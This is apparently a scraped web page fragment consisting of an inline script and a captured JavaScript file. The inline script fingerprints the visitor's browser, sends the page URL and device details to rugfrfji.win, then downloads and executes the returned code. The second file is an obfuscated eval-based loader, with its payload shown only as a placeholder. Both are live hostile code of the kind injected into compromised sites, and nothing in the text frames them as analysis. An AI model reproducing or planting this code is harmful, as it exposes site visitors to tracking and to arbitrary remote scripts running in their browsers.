  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1706
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"QjxCchBpF",6,4,36))